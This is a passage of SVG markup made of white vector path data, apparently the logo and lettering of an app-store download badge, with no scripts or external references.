5.15237 86.2722 5.07226 86.0725 5.03397C85.6266 4.92109 85.155 4.97472 84.7459 5.1848C84.3368 5.39488 84.0183 5.74698 83.8503 6.17507C83.634 6.69292 83.5825 7.26486 83.7029 7.81302C83.7619 8.20538 83.9464 8.56805 84.229 8.84664C84.5115 9.12522 84.8767 9.3047 85.2699 9.35815C85.6224 9.41543 85.982 9.41543 86.3345 9.35815C86.6114 9.32765 86.881 9.2501 87.1317 9.12884L87.0061 8.62108H86.9679C86.9154 8.62982 86.8641 8.64447 86.815 8.66475C86.4219 8.7978 86.0043 8.84254 85.592 8.79579C85.4245 8.78335 85.2612 8.73802 85.1113 8.6624C84.9613 8.58677 84.8278 8.48234 84.7182 8.35506C84.6087 8.22778 84.5253 8.08016 84.4729 7.92063C84.4205 7.76111 84.4 7.59281 84.4127 7.42537C84.4127 7.39625 84.4127 7.36895 84.4127 7.34348H87.3173C87.3314 7.30067 87.3424 7.25687 87.3501 7.21244C87.409 6.69545 87.2958 6.17345 87.0279 5.72737L87.0388 5.71099ZM86.6184 6.74835H84.4345C84.4331 6.59133 84.4626 6.43556 84.5213 6.28994C84.5801 6.14432 84.667 6.0117 84.777 5.89965C84.887 5.7876 85.018 5.69833 85.1625 5.63691C85.3071 5.5755 85.4623 5.54316 85.6193 5.54173H85.663C85.8517 5.54102 86.0362 5.59822 86.1914 5.70562C86.3466 5.81301 86.4652 5.96543 86.5311 6.14231C86.6105 6.33957 86.6405 6.55324 86.6184 6.76473V6.74835ZM47.1548 6.69376C47.1555 6.53021 47.1372 6.36714 47.1002 6.20783C47.0627 5.94393 46.9516 5.69592 46.7798 5.49219C46.6079 5.28845 46.3821 5.13722 46.1283 5.05581C45.8143 4.96017 45.4788 4.96109 45.1653 5.05845C44.8518 5.1558 44.5748 5.3451 44.3702 5.60179L44.2447 5.73828C44.2447 5.50351 44.2065 5.30696 44.1955 5.1104H43.5567V9.28172H44.3211V6.75927C44.3164 6.54672 44.3738 6.33741 44.4863 6.15701C44.5988 5.97661 44.7615 5.83298 44.9544 5.74374C45.0839 5.67074 45.229 5.62989 45.3775 5.62463C45.5261 5.61937 45.6737 5.64986 45.808 5.71353C45.9423 5.77721 46.0593 5.8722 46.1493 5.99052C46.2392 6.10884 46.2994 6.24703 46.3249 6.39346C46.3647 6.5911 46.383 6.79247 46.3795 6.99405V9.28172H47.1493V9.107C47.1493 8.31533 47.1493 7.51273 47.1493 6.71013L47.1548 6.69376ZM57.5994 8.4136V6.74289C57.6021 6.55993 57.5874 6.37713 57.5557 6.19691C57.5289 5.89117 57.3956 5.60456 57.1791 5.38704C56.9626 5.16952 56.6766 5.0349 56.371 5.00667C55.8228 4.91629 55.2601 5.00433 54.7658 5.25782C54.7094 5.28656 54.6563 5.32134 54.6074 5.36156C54.662 5.52535 54.7221 5.67823 54.7767 5.83656L55.006 5.73282C55.3796 5.55408 55.8014 5.50232 56.2072 5.58541C56.3099 5.60907 56.4069 5.65303 56.4925 5.7147C56.578 5.77638 56.6504 5.85452 56.7053 5.94454C56.7603 6.03456 56.7966 6.13465 56.8124 6.23894C56.8281 6.34322 56.8228 6.44959 56.7968 6.5518V6.59002H56.5948C56.1679 6.60233 55.745 6.67588 55.3391 6.80841C55.0777 6.89061 54.8412 7.03703 54.6511 7.23428C54.4837 7.40514 54.3674 7.6194 54.3153 7.85287C54.2632 8.08634 54.2774 8.32973 54.3563 8.55556C54.4135 8.76851 54.5338 8.95916 54.7014 9.10242C54.869 9.24568 55.0761 9.33483 55.2954 9.35815C55.556 9.40804 55.8249 9.39386 56.0788 9.31682C56.3327 9.23978 56.5642 9.1022 56.7532 8.91591C56.7914 8.87223 56.8405 8.83947 56.8951 8.78487C56.906 8.95061 56.9315 9.11505 56.9715 9.27626H57.6431C57.6431 9.00872 57.5994 8.75757 57.594 8.45182L57.5994 8.4136ZM56.8514 7.86762C56.8212 8.14179 56.6836 8.39281 56.4687 8.56574C56.2538 8.73868 55.9792 8.81943 55.7049 8.79033H55.6175C55.497 8.77323 55.3842 8.7212 55.293 8.64065C55.2018 8.56011 55.1362 8.4546 55.1043 8.33717C55.0559 8.20077 55.0461 8.05366 55.0759 7.91205C55.1058 7.77043 55.1742 7.63981 55.2735 7.53457C55.3725 7.43693 55.4893 7.3591 55.6175 7.30526C56.0064 7.13873 56.4295 7.06759 56.8514 7.09778C56.8514 7.39807 56.8514 7.64377 56.8514 7.87308V7.86762ZM73.5913 6.5518C73.5892 6.28673 73.5277 6.0255 73.4111 5.78742C73.3332 5.61724 73.2206 5.46522 73.0805 5.34111C72.9404 5.217 72.7759 5.12354 72.5976 5.06672C72.2858 4.96442 71.9505 4.95813 71.635 5.04867C71.3196 5.1392 71.0387 5.32239 70.8286 5.57449C70.7958 5.61817 70.7576 5.65639 70.6921 5.72737C70.6921 5.49259 70.6539 5.29058 70.6375 5.09948H69.9823V9.28172H70.7358V6.93399C70.7247 6.80318 70.7247 6.67168 70.7358 6.54088C70.7656 6.36417 70.8385 6.19752 70.948 6.05565C71.0575 5.91377 71.2003 5.80103 71.3637 5.72737C71.4906 5.65758 71.6323 5.61886 71.7771 5.61437C71.9219 5.60988 72.0657 5.63975 72.1967 5.70154C72.3278 5.76333 72.4423 5.85527 72.531 5.96985C72.6196 6.08442 72.6799 6.21836 72.7068 6.36071C72.7576 6.57344 72.7815 6.79173 72.7778 7.01043V9.28172H73.5094C73.5128 9.2527 73.5128 9.22338 73.5094 9.19436C73.5839 8.31561 73.6113 7.43348 73.5913 6.5518ZM78.6853 5.65639C78.7236 5.46353 78.7236 5.26504 78.6853 5.07219H77.5933V3.88194L76.8344 4.08396V5.10494H76.2065V5.68369H76.8453V7.97682C76.8473 8.23283 76.8803 8.48766 76.9436 8.73573C76.9807 8.88852 77.0605 9.02763 77.1736 9.13685C77.2866 9.24608 77.4284 9.32093 77.5824 9.35269C77.8852 9.42919 78.2023 9.42919 78.5051 9.35269L78.6362 9.28172C78.6418 9.0989 78.6289 8.91599 78.5979 8.73573C78.4451 8.73573 78.325 8.76849 78.1994 8.77395C78.1341 8.78404 78.0675 8.78117 78.0034 8.76549C77.9392 8.74982 77.8788 8.72165 77.8256 8.68261C77.7723 8.64356 77.7273 8.5944 77.6931 8.53794C77.6589 8.48147 77.6361 8.41881 77.6261 8.35355V8.32079C77.5996 8.19883 77.5868 8.07431 77.5879 7.94952V5.67823L78.6853 5.65639ZM48.1703 3.12848C48.1266 3.47245 48.1703 9.1343 48.1703 9.28718H48.8965V3.12848H48.1703Z" fill="white"/>
    <path d="M20.5054 8.85038C20.2106 9.06878 19.9594 9.26533 19.67 9.48373C19.1277 9.91508 18.6777 10.451 18.3466 11.0597C18.0155 11.6685 17.8101 12.3375 17.7427 13.0272C17.5777 14.221 17.7953 15.4364 18.3643 16.4988C18.9332 17.5612 19.8243 18.4159 20.9094 18.9402C21.1933 19.0876 21.1879 19.0821 21.0841 19.3879C20.7378 20.4115 20.2743 21.3917 19.7028 22.3089C19.1471 23.2344 18.4877 24.0935 17.7373 24.8695C17.4636 25.1449 17.1552 25.3835 16.82 25.5793C16.142 25.957 15.3462 26.0643 14.5924 25.8796C14.0335 25.7389 13.486 25.5564 12.9545 25.3336C12.3622 25.1028 11.7337 24.979 11.0981 24.9678C10.4677 24.9751 9.84336 25.0914 9.25269 25.3118C8.82136 25.4647 8.39549 25.6394 7.96417 25.7868C7.58245 25.9179 7.18287 25.9897 6.77938 25.9997C6.23987 26.0075 5.7113 25.8473 5.26701 25.5411C4.71978 25.1748 4.2365 24.7211 3.83653 24.198C3.16423 23.3837 2.56152 22.5143 2.03479 21.5991C1.47112 20.5697 1.01553 19.4847 0.675288 18.3614C0.347999 17.3519 0.140915 16.3073 0.0583271 15.2493C0.0146484 14.5668 0.0146484 13.8844 0.0146484 13.2019C0.0485601 12.5106 0.177155 11.8272 0.396837 11.1708C0.659434 10.2284 1.12282 9.35404 1.7552 8.60763C2.38757 7.86122 3.17396 7.26048 4.06038 6.84663C4.73899 6.53191 5.47041 6.34674 6.21702 6.30064C6.86905 6.27881 7.51932 6.3807 8.13342 6.60093C8.73946 6.80295 9.34004 7.01588 9.92971 7.24519C10.1794 7.35046 10.4477 7.40468 10.7187 7.40468C10.9896 7.40468 11.2579 7.35046 11.5076 7.24519C12.1191 6.99404 12.747 6.79203 13.3749 6.57909C14.1354 6.3057 14.9428 6.18691 15.7499 6.22966C16.5634 6.27462 17.3631 6.45931 18.114 6.77565C18.7538 7.05869 19.3353 7.45864 19.8284 7.95497C20.091 8.22359 20.3185 8.52447 20.5054 8.85038Z" fill="white"/>
    <path d="M51.7191 18.0993C51.6899 17.4764 51.502 16.8712 51.1731 16.3413C50.9589 15.9726 50.6569 15.6626 50.294 15.4387C49.9311 15.2149 49.5185 15.0842 49.0929 15.0582C48.6116 15.0006 48.1238 15.0748 47.6814 15.2729C47.2391 15.471 46.8588 15.7855 46.5814 16.1829L46.4503 16.3467C46.4503 15.9372 46.4066 15.566 46.3848 15.2002H45.3311V24.7003H46.5431V21.0695C46.7254 21.2644 46.9206 21.4468 47.1273 21.6155C47.4095 21.8171 47.7298 21.9593 48.0686 22.0334C48.4074 22.1076 48.7577 22.1121 49.0983 22.0468C49.6295 21.9733 50.1298 21.7536 50.5434 21.4124C50.957 21.0711 51.2676 20.6216 51.4406 20.114C51.6851 19.4723 51.7803 18.7833 51.7191 18.0993ZM50.0811 20.2014C49.9237 20.4519 49.7108 20.6629 49.4588 20.8179C49.2068 20.9729 48.9225 21.0678 48.6279 21.0952C48.3333 21.1227 48.0363 21.0819 47.76 20.9762C47.4837 20.8704 47.2355 20.7024 47.0345 20.4853C46.7435 20.1656 46.5735 19.7542 46.5541 19.3223C46.5541 18.8637 46.5213 18.4051 46.5541 17.9519C46.567 17.5934 46.6749 17.2448 46.8667 16.9416C47.0586 16.6385 47.3275 16.3917 47.646 16.2266C48.0316 16.03 48.4746 15.977 48.8957 16.077C49.3168 16.1771 49.6886 16.4236 49.9446 16.7726C50.2269 17.1454 50.3991 17.5899 50.4415 18.0557C50.4415 18.2577 50.4742 18.4597 50.4906 18.6617C50.4806 19.1998 50.3421 19.7277 50.0866 20.2014H50.0811Z" fill="white"/>
    <path d="M43.3052 16.4506C43.0754 16.046 42.7477 15.7055 42.3522 15.4605C41.9566 15.2154 41.5058 15.0736 41.0412 15.0481C40.5766 15.0225 40.113 15.1141 39.6929 15.3143C39.2729 15.5145 38.9098 15.817 38.6371 16.194L38.5115 16.336C38.5115 15.9319 38.4678 15.5716 38.446 15.2058H37.354C37.4468 18.3725 37.354 21.5283 37.4086 24.6786C37.8125 24.7346 38.2222 24.7346 38.6261 24.6786V21.0915C38.9648 21.5231 39.4341 21.8334 39.9638 21.976C40.6257 22.1605 41.3314 22.1063 41.9572 21.8228C42.5831 21.5393 43.0893 21.0446 43.3871 20.4254C43.6227 19.9347 43.7582 19.402 43.7857 18.8584C43.869 18.0259 43.7017 17.1874 43.3052 16.4506ZM42.3552 19.7975C42.2133 20.2189 41.9292 20.5778 41.5517 20.8127C41.1742 21.0476 40.7267 21.144 40.286 21.0853C39.8453 21.0266 39.4386 20.8164 39.1358 20.4908C38.833 20.1652 38.6528 19.7445 38.6261 19.3006V18.6509H38.5934C38.6069 18.3036 38.6397 17.9573 38.6917 17.6136C38.7434 17.3371 38.8553 17.0754 39.0195 16.8471C39.1836 16.6187 39.3961 16.4293 39.6417 16.2923C40.0364 16.058 40.5048 15.9808 40.9539 16.0758C41.403 16.1709 41.7999 16.4314 42.0658 16.8055C42.3047 17.1428 42.46 17.5321 42.519 17.9411C42.6226 18.5638 42.5663 19.2026 42.3552 19.7975Z" fill="white"/>
    <path d="M32.8938 12.5578H31.4088L28.2202 21.9214H29.4978C29.8199 20.9386 30.1421 19.9722 30.4642 18.9949H33.8002L34.7993 21.9269H36.1042L32.8938 12.5578ZM30.7099 18.0176L32.1076 13.6498C32.457 15.1512 33.0358 16.5544 33.489 18.0176H30.7099Z" fill="white"/>
    <path d="M55.8032 21.4631L56.1035 20.4694L56.3219 20.5786C57.0349 20.9527 57.8399 21.1156 58.6423 21.0481C58.9286 21.0236 59.2071 20.9419 59.4613 20.8079C59.6717 20.6936 59.8525 20.5319 59.9894 20.3355C60.1263 20.1391 60.2156 19.9134 60.25 19.6765C60.2845 19.4396 60.2632 19.1979 60.1879 18.9707C60.1126 18.7434 59.9853 18.5368 59.8162 18.3674C59.6498 18.2159 59.4666 18.084 59.2702 17.9743C58.9667 17.8193 58.655 17.6808 58.3366 17.5593C57.8611 17.3881 57.4111 17.153 56.9989 16.8604C56.515 16.5368 56.1762 16.0374 56.0544 15.4682C55.9476 15.0224 55.974 14.5552 56.1303 14.1243C56.2865 13.6934 56.5658 13.3178 56.9334 13.044C57.379 12.6996 57.9126 12.4877 58.4731 12.4325C59.2078 12.3391 59.9542 12.4119 60.657 12.6455C60.8099 12.7001 60.9518 12.771 61.132 12.8475L60.799 13.8466L60.5751 13.7483C59.9462 13.4508 59.2427 13.3482 58.555 13.4535C58.3333 13.4879 58.1191 13.5599 57.9216 13.6664C57.7311 13.7679 57.5677 13.9138 57.4455 14.0917C57.3233 14.2697 57.2458 14.4745 57.2195 14.6888C57.1933 14.9031 57.2191 15.1205 57.2947 15.3228C57.3704 15.525 57.4936 15.7059 57.6541 15.8504C57.8817 16.0709 58.1458 16.2501 58.4349 16.38C58.7297 16.511 59.0409 16.6202 59.3303 16.7622C59.706 16.932 60.0708 17.1253 60.4222 17.3409C60.7899 17.5963 61.0841 17.9439 61.2752 18.3487C61.4663 18.7536 61.5477 19.2015 61.5112 19.6477C61.4747 20.094 61.3216 20.5227 61.0672 20.8912C60.8129 21.2596 60.4662 21.5547 60.0619 21.747C59.6545 21.9397 59.2166 22.0598 58.7679 22.1019C57.9054 22.1926 57.0337 22.0708 56.2291 21.747C56.1254 21.7033 56.0216 21.6487 55.9179 21.5941C55.875 21.5548 55.8365 21.5108 55.8032 21.4631Z" fill="white"/>
    <path d="M73.6842 17.7992C73.5944 17.1057 73.2821 16.4601 72.7943 15.9592C72.3838 15.5752 71.8838 15.3001 71.3398 15.1588C70.7958 15.0174 70.2251 15.0145 69.6797 15.1502C69.1342 15.2859 68.6314 15.5559 68.217 15.9356C67.8026 16.3153 67.4898 16.7926 67.3071 17.3242C67.0572 18.1073 67.0439 18.9468 67.2689 19.7374C67.3987 20.2703 67.6702 20.7582 68.0547 21.1494C68.4391 21.5406 68.9222 21.8205 69.4528 21.9596C69.9703 22.1058 70.5154 22.1245 71.0416 22.0142C71.626 21.9271 72.1736 21.6755 72.6203 21.2888C73.067 20.9021 73.3943 20.3962 73.5641 19.8302C73.6945 19.4132 73.7608 18.9787 73.7606 18.5417C73.7224 18.2742 73.7224 18.0176 73.6842 17.7992ZM72.2046 19.9012C72.0787 20.1949 71.8928 20.459 71.6586 20.6765C71.3239 20.9807 70.8879 21.1493 70.4356 21.1493C69.9833 21.1493 69.5473 20.9807 69.2126 20.6765C68.9778 20.4813 68.791 20.2347 68.6666 19.9558C68.4504 19.4923 68.3439 18.9853 68.3553 18.474C68.3666 17.9627 68.4956 17.4609 68.7321 17.0075C68.8796 16.7086 69.1036 16.4541 69.3812 16.2698C69.6589 16.0854 69.9803 15.9778 70.313 15.9579C70.6457 15.9379 70.9777 16.0063 71.2754 16.1561C71.5731 16.306 71.8259 16.5319 72.008 16.8109C72.3138 17.2689 72.4807 17.8055 72.4885 18.3561C72.5112 18.8859 72.4142 19.4141 72.2046 19.9012Z" fill="white"/>
    <path d="M84.6693 16.298C84.3757 15.7729 83.8905 15.3817 83.3152 15.206C82.6262 14.9718 81.8757 14.9948 81.2023 15.2707C80.5289 15.5467 79.9781 16.057 79.6517 16.7074C79.3869 17.2169 79.229 17.7752 79.1877 18.3479C79.1464 18.9206 79.2225 19.4957 79.4114 20.0379C79.5562 20.5258 79.8316 20.9648 80.2079 21.3074C80.5841 21.65 81.047 21.8832 81.5462 21.9816C82.5705 22.2035 83.6374 22.12 84.6147 21.7414C84.6706 21.7207 84.7238 21.6932 84.773 21.6595C84.6911 21.3811 84.6583 21.1135 84.5491 20.8078L84.3089 20.8897C83.6773 21.1124 83.0038 21.1908 82.3379 21.119C81.8214 21.0878 81.3353 20.8642 80.9755 20.4922C80.6157 20.1203 80.4083 19.6271 80.3942 19.1098V18.804H85.1224C85.1224 18.7385 85.1497 18.7167 85.1552 18.6839C85.2577 17.8569 85.087 17.019 84.6693 16.298ZM80.4106 17.9031C80.4132 17.4276 80.5858 16.9686 80.8972 16.6091C81.2086 16.2497 81.6382 16.0134 82.1086 15.9431C82.4696 15.8846 82.8396 15.957 83.1519 16.1472C83.4642 16.3374 83.6983 16.6329 83.8121 16.9804C83.9262 17.2742 83.9782 17.5883 83.9649 17.9031H80.4106Z" fill="white"/>
    <path d="M15.7826 0C15.8219 0.54793 15.7889 1.09865 15.6844 1.63795C15.4409 2.69408 14.9208 3.66642 14.1775 4.45522C13.7277 4.95985 13.182 5.37001 12.5723 5.66185C11.9461 5.95022 11.255 6.06885 10.5685 6.00582C10.5042 5.72287 10.4913 5.43068 10.5303 5.14316C10.6471 3.91205 11.1784 2.75706 12.0372 1.86726C12.9022 0.923393 14.0461 0.280631 15.3022 0.032759C15.4615 0.011864 15.622 0.000923107 15.7826 0Z" fill="white"/>
    <path d="M63.3485 16.1285H62.3057V15.1894H63.3485V13.5515L64.5387 13.2348C64.566 13.8791 64.5387 14.5069 64.5387 15.1512C65.1229 15.1894 65.6908 15.1512 66.275 15.1512V16.0903H64.5333V19.6064C64.5284 19.8633 64.554 20.1199 64.6097 20.3708C64.6344 20.5636 64.733 20.7392 64.8849 20.8604C65.0367 20.9817 65.2298 21.0391 65.4232 21.0205C65.6681 21.0272 65.9131 21.0108 66.1548 20.9714C66.204 21.2498 66.1821 21.5501 66.2149 21.8668L65.9037 21.9651C65.5448 22.0405 65.1763 22.0589 64.8117 22.0197C64.4422 22.002 64.0913 21.8523 63.8228 21.5978C63.5543 21.3433 63.386 21.0009 63.3485 20.6329C63.3077 20.3654 63.2858 20.0954 63.283 19.8248V16.3797L63.3485 16.1285Z" fill="white"/>
    <path d="M31.7852 4.97937C31.6321 4.58024 31.3744 4.2297 31.0391 3.96454C30.7038 3.69939 30.3033 3.52941 29.8797 3.47245C29.0976 3.34323 28.3004 3.33402 27.5156 3.44515L27.188 3.49429V9.28171C27.8685 9.35522 28.5549 9.35522 29.2354 9.28171C29.5582 9.24123 29.8763 9.16993 30.1854 9.06878C30.782 8.89077 31.2842 8.48466 31.5832 7.93859C31.8333 7.49087 31.9811 6.99329 32.016 6.48163C32.051 5.96997 31.9721 5.45693 31.7852 4.97937ZM31.1354 7.09778C31.0554 7.46502 30.8746 7.80265 30.6132 8.07272C30.3518 8.34279 30.0203 8.53458 29.6558 8.62653C29.1051 8.76691 28.533 8.80394 27.9687 8.73573V4.06757L28.1489 4.02389C28.5938 3.95294 29.0471 3.95294 29.492 4.02389C29.9329 4.07324 30.3433 4.27273 30.6545 4.58887C30.9657 4.90501 31.1586 5.31856 31.201 5.76012C31.2699 6.20584 31.2476 6.66093 31.1354 7.09778Z" fill="white"/>
    <path d="M76.485 21.9212H75.2729V15.222C75.6171 15.1743 75.9662 15.1743 76.3103 15.222L76.3595 16.4778H76.3977C76.3977 16.4286 76.4523 16.385 76.4796 16.3304C76.6114 16.0145 76.813 15.7327 77.0692 15.5059C77.2781 15.321 77.526 15.1856 77.7945 15.11C78.063 15.0343 78.3452 15.0204 78.6198 15.0691V16.2321H78.4287C78.1263 16.1871 77.8173 16.2332 77.5412 16.3644C77.265 16.4957 77.0342 16.7062 76.8781 16.9692C76.6184 17.4059 76.4895 17.9081 76.5069 18.416V21.6537L76.485 21.9212Z" fill="white"/>
    <path d="M41.6021 9.28208H40.9142C40.5757 8.19011 40.188 7.1309 39.8986 6.00618C39.8175 6.21398 39.7518 6.4275 39.7021 6.64498C39.6311 6.86883 39.5656 7.09268 39.4946 7.31108C39.4236 7.52947 39.3472 7.73694 39.2762 7.94988C39.2052 8.16281 39.1288 8.39212 39.0524 8.61052L38.8231 9.28208H38.1133L36.8521 5.11622H37.6492L38.5173 8.50132L39.5765 5.11622H40.259L41.28 8.4904C41.4274 7.94442 41.5748 7.36567 41.7331 6.79785C41.8915 6.23003 42.0498 5.70589 42.2136 5.11076H42.9343C42.9343 5.27456 41.7604 8.96541 41.6021 9.28208Z" fill="white"/>
    <path d="M61.5087 3.12891V5.55853H61.4595C61.2679 5.28687 60.985 5.09311 60.6624 5.01255C60.2555 4.90815 59.8249 4.94924 59.445 5.12869C59.0652 5.30814 58.76 5.61469 58.5822 5.99532C58.3623 6.44582 58.2734 6.94905 58.3256 7.44763C58.3508 7.91604 58.5185 8.36557 58.8061 8.73616C58.9692 8.93448 59.1751 9.09334 59.4083 9.20085C59.6416 9.30837 59.8961 9.36177 60.1529 9.35704C60.4096 9.35231 60.662 9.28959 60.8911 9.17356C61.1202 9.05754 61.3202 8.89121 61.4759 8.68702L61.5742 8.5942C61.5742 8.83443 61.6124 9.03645 61.6233 9.24392H62.2567V3.12891H61.5087ZM61.4759 7.79706C61.4407 8.04087 61.3276 8.26675 61.1534 8.44094C60.9792 8.61512 60.7533 8.72826 60.5095 8.76345C60.2766 8.80975 60.0349 8.77883 59.8211 8.67538C59.6072 8.57193 59.433 8.40158 59.3247 8.19017C59.1555 7.87716 59.0719 7.52499 59.0824 7.1693C59.093 6.8136 59.1973 6.467 59.3848 6.16457C59.508 5.96317 59.6908 5.80516 59.908 5.71251C60.1251 5.61987 60.3657 5.59719 60.5963 5.64764C60.8269 5.69809 61.0361 5.81915 61.1947 5.994C61.3534 6.16884 61.4536 6.38877 61.4814 6.6232C61.4757 6.82414 61.4885 7.02518 61.5196 7.22378C61.5382 7.41597 61.5234 7.60991 61.4759 7.79706Z" fill="white"/>
    <path d="M82.9005 9.28214H82.1361V6.98901C82.1396 6.78743 82.1213 6.58607 82.0815 6.38843C82.0564 6.24007 81.9955 6.10005 81.9042 5.98043C81.8129 5.86081 81.6939 5.76518 81.5575 5.70178C81.421 5.63839 81.2712 5.60912 81.1209 5.6165C80.9706 5.62388 80.8243 5.6677 80.6947 5.74417C80.5074 5.83464 80.3498 5.97674 80.2405 6.15375C80.1312 6.33076 80.0747 6.5353 80.0778 6.74332V9.28214H79.3188V3.12891H80.0668V5.66773H80.1051L80.2361 5.53123C80.4146 5.3229 80.6448 5.16527 80.9036 5.07421C81.1624 4.98316 81.4406 4.96189 81.7103 5.01255C82.0074 5.06533 82.2797 5.21213 82.4871 5.43132C82.6945 5.65052 82.826 5.93052 82.8623 6.23009C82.8921 6.38306 82.9086 6.53835 82.9114 6.69418V9.11834C82.9114 9.1784 82.906 9.22208 82.9005 9.28214Z" fill="white"/>
    <path d="M36.5626 6.43756C36.4838 6.11069 36.3169 5.81165 36.0801 5.57294C35.8433 5.33422 35.5457 5.16496 35.2194 5.08352C34.9785 5.02428 34.7302 5.00037 34.4824 5.01255C34.1187 5.01842 33.7643 5.12855 33.4614 5.32985C33.1585 5.53116 32.9197 5.81518 32.7734 6.14819C32.6161 6.49077 32.5341 6.86316 32.5332 7.24016C32.5373 7.42417 32.5611 7.6072 32.6042 7.78614C32.6638 8.14544 32.8242 8.48042 33.0668 8.75204C33.3095 9.02367 33.6243 9.22076 33.9746 9.32035C34.2532 9.39877 34.5445 9.42104 34.8318 9.38587C35.2264 9.3558 35.6027 9.20733 35.9115 8.9599C36.2203 8.71247 36.4472 8.37759 36.5626 7.99907C36.7209 7.49061 36.7209 6.94603 36.5626 6.43756ZM35.6781 8.07551C35.6315 8.17347 35.5728 8.26519 35.5034 8.3485C35.3978 8.49615 35.2585 8.61648 35.097 8.6995C34.9356 8.78251 34.7567 8.82582 34.5752 8.82582C34.3937 8.82582 34.2148 8.78251 34.0533 8.6995C33.8919 8.61648 33.7526 8.49615 33.647 8.3485C33.4036 8.00359 33.2877 7.5847 33.3194 7.16372C33.3146 6.82555 33.3994 6.49214 33.5651 6.19733C33.6675 5.99954 33.8253 5.83587 34.0193 5.72631C34.2132 5.61674 34.4348 5.56603 34.6571 5.58037C34.8687 5.57668 35.0768 5.63459 35.2562 5.74703C35.4355 5.85947 35.5783 6.02161 35.6671 6.21371C35.8126 6.50211 35.8894 6.82031 35.8912 7.14333C35.8931 7.46635 35.8202 7.78542 35.6781 8.07551Z" fill="white"/>
    <path d="M69.2289 7.19641V6.86882C69.2121 6.46219 69.0675 6.07121 68.8155 5.75161C68.5636 5.432 68.2172 5.20009 67.8257 5.08891C67.5917 5.03149 67.3514 5.00397 67.1104 5.00702C66.7073 5.00454 66.3133 5.12785 65.9835 5.35979C65.6537 5.59172 65.4045 5.92073 65.2705 6.301C65.0552 6.86533 65.0436 7.48711 65.2377 8.05906C65.326 8.36349 65.4924 8.63954 65.7204 8.85982C65.9483 9.08009 66.2299 9.23695 66.5372 9.31483C66.7635 9.37286 66.997 9.3986 67.2306 9.39126C67.6652 9.39301 68.0883 9.25101 68.4339 8.98736C68.7795 8.7237 69.0283 8.35319 69.1415 7.93349C69.197 7.69216 69.239 7.4479 69.2671 7.20187L69.2289 7.19641ZM68.1751 8.1901C68.0792 8.38082 67.9322 8.54113 67.7504 8.65315C67.5687 8.76517 67.3594 8.82448 67.1459 8.82448C66.9324 8.82448 66.7232 8.76517 66.5414 8.65315C66.3597 8.54113 66.2127 8.38082 66.1167 8.1901C65.9322 7.88551 65.8346 7.53617 65.8346 7.18003C65.8346 6.82389 65.9322 6.47455 66.1167 6.16996C66.2197 5.98809 66.3697 5.83732 66.5511 5.73351C66.7325 5.6297 66.9385 5.57668 67.1475 5.58003C67.3564 5.58338 67.5606 5.64298 67.7386 5.75256C67.9165 5.86213 68.0617 6.01764 68.1587 6.20272C68.3273 6.4966 68.4141 6.83032 68.4099 7.16911C68.426 7.52446 68.3448 7.87747 68.1751 8.1901Z" fill="white"/>
    <path d="M53.6906 6.2518C53.5913 5.96297 53.4206 5.70391 53.1943 5.49869C52.9681 5.29347 52.6937 5.14874 52.3966 5.07794C52.1549 5.02321 51.907 5.00117 51.6595 5.01242C51.3025 5.01649 50.9538 5.12109 50.6535 5.31423C50.3532 5.50736 50.1133 5.78121 49.9615 6.10439C49.7823 6.44002 49.6921 6.81596 49.6994 7.19635C49.6939 7.2982 49.6939 7.40026 49.6994 7.5021C49.7201 7.91254 49.8678 8.30641 50.1221 8.62921C50.3764 8.952 50.7248 9.18776 51.119 9.30385C51.3664 9.37902 51.6254 9.40862 51.8834 9.39121C52.2631 9.37735 52.6303 9.25188 52.9391 9.03047C53.2479 8.80907 53.4846 8.50155 53.6196 8.14636C53.8826 7.54668 53.908 6.86948 53.6906 6.2518ZM52.7952 8.19004C52.6982 8.37793 52.5514 8.53551 52.3708 8.64552C52.1902 8.75552 51.9829 8.81371 51.7714 8.81371C51.56 8.81371 51.3526 8.75552 51.1721 8.64552C50.9915 8.53551 50.8447 8.37793 50.7477 8.19004C50.5589 7.88297 50.4589 7.52954 50.4589 7.16905C50.4589 6.80857 50.5589 6.45514 50.7477 6.14807C50.851 5.96861 51.0003 5.81999 51.1803 5.71755C51.3602 5.61511 51.5642 5.56257 51.7713 5.56535C51.9783 5.56814 52.1808 5.62614 52.358 5.73338C52.5351 5.84062 52.6804 5.9932 52.7788 6.17537C52.9489 6.48583 53.0381 6.83414 53.0381 7.18816C53.0381 7.54219 52.9489 7.8905 52.7788 8.20096L52.7952 8.19004Z" fill="white"/>
    <path d="M87.0392 5.72772C86.935 5.55309 86.795 5.40248 86.6284 5.2858C86.4619 5.16911 86.2725 5.08899 86.0728 5.05071C85.627 4.93783 85.1553 4.99146 84.7462 5.20154C84.3371 5.41162 84.0187 5.76372 83.8506 6.19181C83.6343 6.70966 83.5828 7.2816 83.7032 7.82976C83.7622 8.22212 83.9468 8.58479 84.2293 8.86338C84.5118 9.14196 84.877 9.32144 85.2702 9.37489C85.6228 9.43217 85.9823 9.43217 86.3348 9.37489C86.6117 9.34439 86.8813 9.26684 87.132 9.14558L87.0064 8.63782H86.9682C86.9157 8.64656 86.8645 8.66121 86.8153 8.68149C86.4222 8.81454 86.0047 8.85928 85.5923 8.81253C85.4249 8.80009 85.2615 8.75476 85.1116 8.67914C84.9616 8.60351 84.8281 8.49908 84.7186 8.3718C84.609 8.24452 84.5257 8.0969 84.4732 7.93737C84.4208 7.77785 84.4003 7.60955 84.413 7.44211C84.413 7.41299 84.413 7.38569 84.413 7.36021H87.3176C87.3318 7.31741 87.3427 7.27361 87.3504 7.22918C87.4163 6.70802 87.3068 6.17973 87.0392 5.72772ZM86.6188 6.76509H84.4348C84.4334 6.60807 84.4629 6.4523 84.5216 6.30668C84.5804 6.16106 84.6673 6.02844 84.7773 5.91639C84.8873 5.80434 85.0183 5.71506 85.1629 5.65365C85.3074 5.59224 85.4626 5.5599 85.6196 5.55847H85.6633C85.852 5.55776 86.0365 5.61496 86.1917 5.72236C86.3469 5.82975 86.4655 5.98217 86.5314 6.15905C86.6082 6.35128 86.6381 6.55901 86.6188 6.76509Z" fill="white"/>
